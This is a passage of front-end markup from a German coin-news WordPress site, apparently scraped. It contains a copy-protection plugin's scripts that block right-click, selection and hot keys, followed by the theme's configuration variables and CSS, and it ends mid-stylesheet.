<script id="wccp_pro_disable_hot_keys" type="text/javascript">
/*****************For contenteditable tags***************/
var wccp_pro_iscontenteditable_flag = false;

function wccp_pro_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" )
	{
		iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
		
		if(typeof target.hasAttribute!="undefined")
		{
			if(target.hasAttribute("contenteditable"))
				iscontenteditable = true;
		}
	}
	
	console.log("iscontenteditable:" + iscontenteditable);
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement !=null) iscontenteditable2 = target.parentElement.isContentEditable;
	
	if (iscontenteditable == "true" || iscontenteditable == true || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		//wccp_pro_log_to_console_if_allowed("", iscontenteditable + " " + iscontenteditable2);
		
		wccp_pro_iscontenteditable_flag = true;
		
		wccp_pro_log_to_console_if_allowed("function", "wccp_pro_iscontenteditable: true");
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_iscontenteditable: false");
	
	//wccp_pro_iscontenteditable_flag = false;
}
/******************************************************/
function wccp_pro_clear_any_selection()
{
	if(window.wccp_pro_iscontenteditable_flag == true) return;
	
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_clear_any_selection");
	
	var myName = wccp_pro_clear_any_selection.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));

	console.log("called_by: " + myName);
	
	if (window.getSelection)
	{
		if (window.getSelection().empty)
		{  // Chrome
			window.getSelection().empty();
		} else if (window.getSelection().removeAllRanges) 
		{  // Firefox
			window.getSelection().removeAllRanges();
		}
	} else if (document.selection)
	{  // IE?
		document.selection.empty();
	}
	
	//show_wccp_pro_message("You are not allowed to make this operation");
}


/*Is content_editable element*/
function is_content_editable_element(element_name = "")
{
	if (element_name == "TEXT" || element_name == "#TEXT" || element_name == "TEXTAREA" || element_name == "INPUT" || element_name == "PASSWORD" || element_name == "SELECT" || element_name == "OPTION" || element_name == "EMBED" || element_name == "CODE" || element_name == "CODEBLOCK")
	{
		wccp_pro_log_to_console_if_allowed("function", "is_content_editable_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "is_content_editable_element: false >>" + element_name);
	
	return false;
}
/*Is selection enabled element*/
/*
function is_selection_enabled_element(element_name = "")
{
	if (is_content_editable_element == true)
	{
		wccp_pro_log_to_console_if_allowed("function", "is_selection_enabled_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "is_selection_enabled_element: false >>" + element_name);
	
	return false;
}
*/
/*Hot keys function  */
function disable_hot_keys(e)
{
	wccp_pro_log_to_console_if_allowed("function", "disable_hot_keys");
	
	e = e || window.event;
	
	//console.log(e);
	
	if (!e) return;
	
	var key;

		if(window.event)
			  key = window.event.keyCode;     /*IE*/
		else if (e.hasOwnProperty("which")) key = e.which;     /*firefox (97)*/

	wccp_pro_log_to_console_if_allowed("Data:", key);
	
			
		if (key == 123 || (e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)) )//F12 chrome developer key disable
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			
			return false;
		}
		
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	var sel = getSelectionTextAndContainerElement();
	
	if(elemtype == "BODY" && sel.text != "") elemtype = sel.containerElement.tagName; /* no need for it when tag name is BODY, so we get the selected text tag name */

	/*elemtype must be merged by elemtype checker on function disable_copy & disable_copy_ie*/
	if (is_content_editable_element(elemtype) == true)
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_pro_iscontenteditable(e) == true) elemtype = 'TEXT';
	
		if (key == 44)/*For any emement type, text elemtype is not excluded here, (prntscr (44)*/
		{
			copyTextToClipboard("");
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}	
	if (e.ctrlKey || e.metaKey)
	{
		if (elemtype!= 'TEXT' && (key == 97 || key == 99 || key == 120 || key == 26 || key == 43))
		{
			 show_wccp_pro_message('<b>Protected!</b> You are not allowed to copy content or view source');
			 return false;
		}
		if (elemtype!= 'TEXT')
		{
						
			if (key == 65)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 67)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 88)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 86)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 85)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}		}
		
				if (key == 80)
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}		
				if (key == 44)
		{
			copyTextToClipboard("no");
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}		
		
					if (key == 73)//F12 chrome developer key disable
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}
				
				
		if (key == 83)
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}    }
return true;
}

jQuery(document).bind("keyup keydown", disable_hot_keys);
</script>
<style>
.wccp_pro_copy_code_button
{
	line-height: 6px;
	width: auto;
	font-size: 8pt;
	font-family: tahoma;
	margin-top: 1px;
	margin-right: 2px;
	position:absolute;
	top:0;
	right:0;
	border-radius: 4px;
	opacity: 100%;
	margin-top: -30px;
}
.wccp_pro_copy_code_button:hover
{
	opacity: 100%;
}

.wccp_pro_copy_code_button[disabled]
{
	opacity: 40%;
	border-color: red;
}
code,pre
{
	overflow: visible;
	white-space: pre-line;
}
</style>
<script id="wccp_pro_disable_Right_Click" type="text/javascript">

		function nocontext(e) {

			wccp_pro_log_to_console_if_allowed("function", "nocontext");
			
			e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
			
			if (apply_class_exclusion(e) == 'Yes') return true;
			
	    	var exception_tags = 'NOTAG,';
			
	        var clickedTag = (e==null) ? event.srcElement.tagName : e.target.tagName;
			
			//console.log("clickedTag: " + clickedTag);
			
			var target = e.target || e.srcElement;
			
			var parent_tag = ""; var parent_of_parent_tag = "";
			
			if(target.parentElement != null)
			{
				parent_tag = target.parentElement.tagName;
				
				if(target.parentElement.parentElement != null) parent_of_parent_tag = target.parentElement.parentElement.tagName;
			}
			
	        var checker = 'checked';
	        if ((clickedTag == "IMG" || clickedTag == "FIGURE" || clickedTag == "SVG" || clickedTag == "PROTECTEDIMGDIV") && checker == 'checked') {
	            if (alertMsg_IMG != "")show_wccp_pro_message(alertMsg_IMG);
	            return false;
	        }else {exception_tags = exception_tags + 'IMG,';}
			
			checker = '';
			if ((clickedTag == "VIDEO" || clickedTag == "PROTECTEDWCCPVIDEO" || clickedTag == "EMBED") && checker == 'checked') {
	            if (alertMsg_VIDEO != "")show_wccp_pro_message(alertMsg_VIDEO);
	            return false;
	        }else {exception_tags = exception_tags + 'VIDEO,PROTECTEDWCCPVIDEO,EMBED,';}
	        
	        checker = '';
	        if ((clickedTag == "A" || clickedTag == "TIME" || parent_tag == "A" || parent_of_parent_tag == "A") && checker == 'checked') {
	            if (alertMsg_A != "")show_wccp_pro_message(alertMsg_A);
	            return false;
	        }else {exception_tags = exception_tags + 'A,';if(parent_tag == "A" || parent_of_parent_tag == "A") clickedTag = "A";}

	        checker = 'checked';
	        if ((clickedTag == "P" || clickedTag == "B" || clickedTag == "FONT" ||  clickedTag == "LI" || clickedTag == "UL" || clickedTag == "STRONG" || clickedTag == "OL" || clickedTag == "BLOCKQUOTE" || clickedTag == "TH" || clickedTag == "TR" || clickedTag == "TD" || clickedTag == "SPAN" || clickedTag == "EM" || clickedTag == "SMALL" || clickedTag == "I" || clickedTag == "BUTTON") && checker == 'checked') {
	            if (alertMsg_PB != "")show_wccp_pro_message(alertMsg_PB);
	            return false;
	        }else {exception_tags = exception_tags + 'P,B,FONT,LI,UL,STRONG,OL,BLOCKQUOTE,TD,SPAN,EM,SMALL,I,BUTTON,';}
	        
	        checker = 'checked';
	        if ((clickedTag == "INPUT" || clickedTag == "PASSWORD") && checker == 'checked') {
	            if (alertMsg_INPUT != "")show_wccp_pro_message(alertMsg_INPUT);
	            return false;
	        }else {exception_tags = exception_tags + 'INPUT,PASSWORD,';}
	        
	        checker = '';
	        if ((clickedTag == "H1" || clickedTag == "H2" || clickedTag == "H3" || clickedTag == "H4" || clickedTag == "H5" || clickedTag == "H6" || clickedTag == "ASIDE" || clickedTag == "NAV") && checker == 'checked') {
	            if (alertMsg_H != "")show_wccp_pro_message(alertMsg_H);
	            return false;
	        }else {exception_tags = exception_tags + 'H1,H2,H3,H4,H5,H6,';}
	        
	        checker = 'checked';
	        if (clickedTag == "TEXTAREA" && checker == 'checked') {
	            if (alertMsg_TEXTAREA != "")show_wccp_pro_message(alertMsg_TEXTAREA);
	            return false;
	        }else {exception_tags = exception_tags + 'TEXTAREA,';}
	        
	        checker = '';
	        if ((clickedTag == "DIV" || clickedTag == "BODY" || clickedTag == "HTML" || clickedTag == "ARTICLE" || clickedTag == "SECTION" || clickedTag == "NAV" || clickedTag == "HEADER" || clickedTag == "FOOTER") && checker == 'checked') {
	            if (alertMsg_EmptySpaces != "")show_wccp_pro_message(alertMsg_EmptySpaces);
	            return false;
	        }
	        else
	        {
	        	if (exception_tags.indexOf(clickedTag)!=-1)
	        	{
		        	return true;
		        }
	        	else
	        	return false;
	        }
	    }
		
		function disable_drag_images(e)
		{
			wccp_pro_log_to_console_if_allowed("function", "disable_drag_images");
			
			var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
			
			var target = e.target || e.srcElement;
			
			//For contenteditable tags
			if (apply_class_exclusion(e) == "Yes") return true;

			var elemtype = e.target.nodeName;
			
			if (elemtype != "IMG") {return;}
			
			elemtype = elemtype.toUpperCase();
			
			var disable_drag_drop_images = 'checked';
			
			if (disable_drag_drop_images != "checked")  return true;
			
			if (window.location.href.indexOf("/user/") > -1) {
			  return true; //To allow users to drag & drop images when editing thier profiles
			}
			
			show_wccp_pro_message(alertMsg_IMG);
			
			return false;
		}
		
	    var alertMsg_IMG = "<b>Alert:</b> Protected image";
	    var alertMsg_A = "<b>Alert:</b> This link is protected";
	    var alertMsg_PB = "<b>Alert:</b> Right click on text is disabled";
	    var alertMsg_INPUT = "<b>Alert:</b> Right click is disabled";
	    var alertMsg_H = "<b>Alert:</b> Right click on headlines is disabled";
	    var alertMsg_TEXTAREA = "<b>Alert:</b> Right click is disabled";
	    var alertMsg_EmptySpaces = "<b>Alert:</b> Right click on empty spaces is disabled";
		var alertMsg_VIDEO = "<b>Alert:</b> Right click on videos is disabled";
	    document.oncontextmenu=null;
		document.oncontextmenu = nocontext;
		document.addEventListener("contextmenu",nocontext);
		window.addEventListener("contextmenu",nocontext);
</script>
	
	<script id="wccp_pro_disable_drag_images">
	document.ondragstart = disable_drag_images;
		jQuery(document).ready(function(){
			jQuery('img').each(function() {
				jQuery(this).attr('draggable', false);
			});
		});
	</script>
	<style id="wccp_pro_style1">
		img{
			-moz-user-select: none;
			-webkit-user-select: none;
			-ms-user-select: none;
			-khtml-user-select: none;
			user-select: none;
			-webkit-user-drag: none;
			user-drag: none;
		}
	</style>
<style><!-- Start your code after this line -->
 
<!-- End your code before this line --></style>	<script id="wccp_pro_css_disable_selection" type="text/javascript">
	function wccp_pro_msieversion() 
		{
			var ua = window.navigator.userAgent;
			var msie = ua.indexOf("MSIE");
			var msie2 = ua.indexOf("Edge");
			var msie3 = ua.indexOf("Trident");

		if (msie > -1 || msie2 > -1 || msie3 > -1) // If Internet Explorer, return version number
		{
			return "IE";
		}
		else  // If another browser, return 0
		{
			return "otherbrowser";
		}
	}
    
	var e = document.getElementsByTagName('H1')[0];
	if(e && wccp_pro_msieversion() == "IE")
	{
		e.setAttribute('unselectable',"on");
	}
	</script>
<script id="wccp_pro_class_exclusion" type="text/javascript">
function copyToClipboard(elem) {
	  // create hidden text element, if it doesn't already exist
    var targetId = "_wccp_pro_hiddenCopyText_";
    {
        // must use a temporary form element for the selection and copy
        target = document.getElementById(targetId);
        if (!target) {
            var target = document.createElement("textarea");
            target.style.position = "absolute";
            target.style.left = "-9999px";
            target.style.top = "0";
            target.id = targetId;
            document.body.appendChild(target);
        }
        target.textContent = elem.textContent;
    }
    // select the content
    var currentFocus = document.activeElement;
    target.focus();
    target.setSelectionRange(0, target.value.length);
    
    // copy the selection
    var succeed;
    try {
    	  succeed = document.execCommand("copy");
    } catch(e) {
        succeed = false;
    }

    // restore original focus
    if (currentFocus && typeof currentFocus.focus === "function") {
        currentFocus.focus();
    }
    
    
	// clear temporary content
	target.textContent = "";
	document.getElementsByTagName('span')[0].innerHTML = " ";
    return succeed;
}
/**************************************************/
function wccp_pro_log_to_console_if_allowed(title = "title", data = "")
{
	var myName = "";
	
	if(wccp_pro_log_to_console_if_allowed.caller != null) myName = wccp_pro_log_to_console_if_allowed.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));

	//console.log("function_name: " + myName);
	
	}
/**************************************************/
function fallbackCopyTextToClipboard(text) {
  var textArea = document.createElement("textarea");
  textArea.value = text;
  document.body.appendChild(textArea);
  textArea.focus();
  textArea.select();

  try {
    var successful = document.execCommand("copy");
    var msg = successful ? "successful" : "unsuccessful";
    console.log("Fallback: Copying text command was " + msg);
  } catch (err) {
    console.error("Fallback: Oops, unable to copy", err);
  }

  document.body.removeChild(textArea);
}
/*****************************************/
function copyTextToClipboard(text) {
  if (!navigator.clipboard) {
    fallbackCopyTextToClipboard(text);
    return;
  }
  navigator.clipboard.writeText(text).then(
    function() {
      console.log("Async: Copying to clipboard was successful!");
    },
    function(err) {
      console.error("Async: Could not copy text: ", err);
    }
  );
}
/*****************************************/
/*getSelectionTextAndContainerElement*/
function getSelectionTextAndContainerElement()
{
    var text = "", containerElement = null;
    if (typeof window.getSelection != "undefined") {
        var sel = window.getSelection();
        if (sel.rangeCount) {
            var node = sel.getRangeAt(0).commonAncestorContainer;
            containerElement = node.nodeType == 1 ? node : node.parentNode;
			if (typeof(containerElement.parentElement) != 'undefined') current_clicked_object = containerElement.parentElement;
            text = sel.toString();
        }
    } else if (typeof document.selection != "undefined" && document.selection.type != "Control")
	{
        var textRange = document.selection.createRange();
        containerElement = textRange.parentElement();
        text = textRange.text;
    }
    
	return {
        text: text,
        containerElement: containerElement
    };
}

function getSelectionParentElement() {
    var parentEl = null, sel;
	
    if (window.getSelection) {
        sel = window.getSelection();
        if (sel.rangeCount) {
            parentEl = sel.getRangeAt(0).commonAncestorContainer;
			//sel.getRangeAt(0).startContainer.parentNode;
            if (parentEl.nodeType != 1) {
                parentEl = parentEl.parentNode;
            }
        }
    } else if ( (sel = document.selection) && sel.type != "Control") {
        parentEl = sel.createRange().parentElement();
    }
	
	let arr = new Array();
	
	arr["nodeName"] = "cant_find_parent_element";
	
	if(parentEl != null)
		return parentEl;
	else
		return arr;
}
/*****************************************/
function sleep(ms) {
    return new Promise(resolve => setTimeout(resolve, ms));
}
/*****************************************/
</script>

<script id="wccp_pro_class_exclusion" type="text/javascript">
function apply_class_exclusion(e)
{
	wccp_pro_log_to_console_if_allowed("function", "apply_class_exclusion" + e);
	
	var my_return = 'No';
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement || 'nothing';
	
	//if(target.parentElement != null) console.log (target.parentElement.className);
	
	var excluded_classes = '' + '';
	
	var class_to_exclude = "";
	
	if(target.parentElement != null)
	{
		class_to_exclude = target.className + ' ' + target.parentElement.className || '';
	}else{
		class_to_exclude = target.className;
	}
	
	var class_to_exclude_array = Array();
	
	//console.log(class_to_exclude);
	
	if (typeof(class_to_exclude) != 'undefined') class_to_exclude_array = class_to_exclude.split(" ");
	
	//console.log (class_to_exclude_array);
	
	class_to_exclude_array.forEach(function(item)
	{
		if(item != '' && excluded_classes.indexOf(item)>=0)
		{
			target.style.cursor = "text";
			
			console.log ('Yes');
			
			my_return = 'Yes';
		}
	});

	try {
		class_to_exclude = target.parentElement.getAttribute('class') || target.parentElement.className || '';
		}
	catch(err) 
		{
		class_to_exclude = '';
		}
	
	if(class_to_exclude != '' && excluded_classes.indexOf(class_to_exclude)>=0)
	{
		target.style.cursor = "text";
		my_return = 'Yes';
	}

	return my_return;
}
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/muenzenwoche.de\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.6.1";
var td_get_template_directory_uri="https:\/\/muenzenwoche.de\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Bitte warten...";
var td_email_user_pass_incorrect="Benutzername oder Passwort falsch!";
var td_email_user_incorrect="Email oder Benutzername falsch!";
var td_email_incorrect="E-Mail nicht korrekt!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff9602";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Vorherige (Pfeiltaste links)";
var td_magnific_popup_translation_tNext="Weiter (rechte Pfeiltaste)";
var td_magnific_popup_translation_tCounter="%curr% von %total%";
var td_magnific_popup_translation_ajax_tError="Der Inhalt von %url% konnte nicht geladen werden.";
var td_magnific_popup_translation_image_tError="Das Bild #%curr% konnte nicht geladen werden.";
var tdDateNamesI18n={"month_names":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"month_names_short":["Jan","Feb","Mrz","Apr","Mai","Jun","Jul","Aug","Sep","Okt","Nov","Dez"],"day_names":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"day_names_short":["So","Mo","Di","Mi","Do","Fr","Sa"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "Lato";
                                      src: local("Lato"), url("/wp-content/uploads/2022/10/lato-regular.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Open Sans Regular";
                                      src: local("Open Sans Regular"), url("/wp-content/uploads/2022/10/opensans-variablefont_wdthwght.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Open Sans Italic";
                                      src: local("Open Sans Italic"), url("/wp-content/uploads/2022/10/opensans-italic-variablefont_wdthwght.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Roboto";
                                      src: local("Roboto"), url("/wp-content/uploads/2022/10/roboto-regular.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Roboto Bold";
                                      src: local("Roboto Bold"), url("/wp-content/uploads/2022/10/roboto-bold.woff") format("woff");
                                    }
                                
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff9602;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff9602 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff9602 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff9602;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff9602;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff9602 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
